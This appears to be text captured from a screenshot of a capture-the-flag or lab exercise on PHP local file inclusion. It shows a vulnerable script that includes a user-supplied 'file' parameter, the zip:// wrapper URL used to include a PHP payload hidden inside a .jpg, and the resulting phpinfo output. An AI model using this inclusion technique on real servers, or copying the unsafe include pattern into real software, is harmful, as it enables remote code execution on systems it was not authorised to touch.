 不安全 | 192.168.0.31/cmd.php
应用 ctfPlatform video blog se
<?php
@include($_GET["file"]);
show_source(__FILE__);
?>
192.168.0.31/cmd.php?file=zip://C:/phpStudy/
PHP Version 5.2.17
System Windows NT YESI-PC 6.1 build 7601
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapsh
with-snapshot-template=d:\php-sdk\snap_5_
build=d:\php-sdk\snap_5_2\vc6\x86\php_bu
sdk\oracle\instantclient10\sdk,shared" "--wit
\instantclient10\sdk,shared" "--without-pi3w
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL 192.168.0.31/cmd.php?file=zip://C:/phpStudy/PHPTutorial/WWW/phpinfo.jpg%23phpinfo.txt